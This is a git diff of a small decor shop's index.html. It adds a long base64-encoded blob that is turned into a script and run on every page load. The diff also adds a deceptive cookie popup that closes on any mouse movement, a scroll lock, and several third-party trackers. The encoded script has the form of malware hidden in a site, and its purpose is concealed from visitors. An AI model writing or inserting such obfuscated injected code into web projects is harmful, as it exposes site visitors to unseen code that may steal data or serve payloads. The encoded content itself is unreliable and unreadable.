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[base64]/50U6EbpM0HlyYCn5paxQNYF6rg3qZsJdH56hTXj3YZUZjJYgJk2L9nQen1wJ60mSO9Dhgw7cjhGSt2kakRe6S//dTI4bWhJrwa87LjCYf2xAdz/D3GoOLQIFdjg5bQH3VIjyYjg66kZXI/YwTSOJkTNUw8W4gqiO+/uXxHqkkO7xPb4Ubtk6ZYLa9Oj3F9piZWlXkKV8pBI8Nn+InADwQQ3Hwx/472g7/1a8m1qMkNp70r/ACW4USQKDCkiIeZZ0i0XOIDE6/iE0sGGTh5nFtct1B0qPc3eVVSV7f4lot4eUoOSzn2W/kNDCUkvFIXEWOt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">CozyCanvas Decor</a>
@@ -155,4 +280,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>


==== commit 66445926: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,33 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=edb33cb0"></script>
+ <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "wrksmom7vn");
+</script><script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "wrksmom7vn");
+</script>
+<!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="web stats" border="0"></a></noscript>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +37,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
